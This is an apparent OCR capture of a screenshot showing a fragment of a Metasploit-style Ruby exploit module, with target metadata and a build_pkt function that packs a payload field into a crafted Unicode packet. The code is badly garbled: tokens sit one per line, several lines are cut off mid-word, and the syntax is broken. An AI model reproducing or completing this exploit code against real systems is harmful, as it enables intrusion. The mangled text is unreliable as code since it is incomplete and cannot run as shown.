
}
]
]
,
'DefaultTarget'
=
>
0
,
'DisclosureDate'
=
>
'Jun 03 
deregister_options
(
'RPORT'
)
# 
end
def
build_pkt
(
fields
)
    data 
=
"\xff\xfe"
# BOM Unicod
    fields
.
each
do
|
k
,
 v
|
if
 k 
==
"Payload"
        data 
<
<
"
#{
v
}
\x00\x00"
else
        data 
<
<
"
#{
Rex
:
:
Text
.
to_un
end
      data 
<
<
Rex
:
:
Text
.
to_unicode
end